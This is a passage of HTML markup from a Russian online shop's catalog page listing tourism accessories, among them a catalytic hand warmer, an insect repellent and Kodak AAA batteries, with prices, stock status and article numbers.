                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/c3b/39rj5263uq1rkrxrz18yveg8huctflpf/600_600_140cd750bba9870f18aada2478b24840a/f3c8567b_a550_11e4_84ea_e06995c938e0_86cbb1ea_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="526053" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="526053" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fgrelka-kataliticheskaya-bol-ghp-p01-sledopyt%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-bol-ghp-p01-sledopyt/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/42f/7q9jod138jdtt34x9iubjhs67elfwsgt/grelka_kataliticheskaya_bol_ghp_p01_sledopyt.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-bol-ghp-p01-sledopyt/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Грелка каталитическая бол.GHP-P01 Следопыт</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="526053" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GHP-P01 "><div class="muted font_sxs">Арт.: PF-GHP-P01 </div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">2 100 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">2 100 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__526053_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-bol-ghp-p01-sledopyt/" data-item="526053"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Грелка каталитическая бол.GHP-P01 Следопыт"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="497663"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_497663_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_497663">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/repellent-reftamid-dlya-vsey-semi-100-ml-/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/34a/dtnsh3pfl5rk707an30m4mvjfgtwvs07/repellent_reftamid_dlya_vsey_semi_100_ml_.jpg" alt="Репеллент Рефтамид для всей семьи 100 мл(Baby)" title="Репеллент Рефтамид для всей семьи 100 мл(Baby) в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="497663" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="497663" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Frepellent-reftamid-dlya-vsey-semi-100-ml-%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/repellent-reftamid-dlya-vsey-semi-100-ml-/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/34a/dtnsh3pfl5rk707an30m4mvjfgtwvs07/repellent_reftamid_dlya_vsey_semi_100_ml_.jpg" alt="Репеллент Рефтамид для всей семьи 100 мл(Baby)" title="Репеллент Рефтамид для всей семьи 100 мл(Baby) в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/repellent-reftamid-dlya-vsey-semi-100-ml-/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Репеллент Рефтамид для всей семьи 100 мл(Baby)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="497663" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="6-212"><div class="muted font_sxs">Арт.: 6-212</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">250 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">250 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__497663_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/repellent-reftamid-dlya-vsey-semi-100-ml-/" data-item="497663"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Репеллент Рефтамид для всей семьи 100 мл(Baby)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="497660"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_497660_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_497660">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/batareyka-kodak-max-lr03-aaa-alkaline/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/3c1/y8d9ujdy8t9g8pcckjabvgxr1yue6m3p/batareyka_kodak_max_lr03_aaa_alkaline.jpg" alt="Батарейка Kodak MAX LR03 (AAA) Alkaline" title="Батарейка Kodak MAX LR03 (AAA) Alkaline в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/567/ihfftktcmcvvp1bm0v1yp9ysykh9s55b/600_600_140cd750bba9870f18aada2478b24840a/2dde4156_2959_11ef_a0c1_f02f741c7557_2dde4157_2959_11ef_a0c1_f02f741c7557.jpg" alt="Батарейка Kodak MAX LR03 (AAA) Alkaline" title="Батарейка Kodak MAX LR03 (AAA) Alkaline в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/c04/2h2fz105xevb2cnlgouai63t7gmmzvmj/600_600_140cd750bba9870f18aada2478b24840a/2dde4156_2959_11ef_a0c1_f02f741c7557_0b2bed0b_f4ed_11ef_a0d6_f02f741c7557.jpg" alt="Батарейка Kodak MAX LR03 (AAA) Alkaline" title="Батарейка Kodak MAX LR03 (AAA) Alkaline в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/994/juxd5hu8gup21dml7jezlulesrr0f6z7/600_600_140cd750bba9870f18aada2478b24840a/2dde4156_2959_11ef_a0c1_f02f741c7557_0b2bed0d_f4ed_11ef_a0d6_f02f741c7557.jpg" alt="Батарейка Kodak MAX LR03 (AAA) Alkaline" title="Батарейка Kodak MAX LR03 (AAA) Alkaline в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/ef5/a100jgr9z0gyl90yhk1a1gvi9vc0fcv6/600_600_140cd750bba9870f18aada2478b24840a/2dde4156_2959_11ef_a0c1_f02f741c7557_0b2bed0f_f4ed_11ef_a0d6_f02f741c7557.jpg" alt="Батарейка Kodak MAX LR03 (AAA) Alkaline" title="Батарейка Kodak MAX LR03 (AAA) Alkaline в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="497660" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="497660" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fbatareyka-kodak-max-lr03-aaa-alkaline%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/batareyka-kodak-max-lr03-aaa-alkaline/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/3c1/y8d9ujdy8t9g8pcckjabvgxr1yue6m3p/batareyka_kodak_max_lr03_aaa_alkaline.jpg" alt="Батарейка Kodak MAX LR03 (AAA) Alkaline" title="Батарейка Kodak MAX LR03 (AAA) Alkaline в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/batareyka-kodak-max-lr03-aaa-alkaline/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Батарейка Kodak MAX LR03 (AAA) Alkaline</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="497660" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="1-079"><div class="muted font_sxs">Арт.: 1-079</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
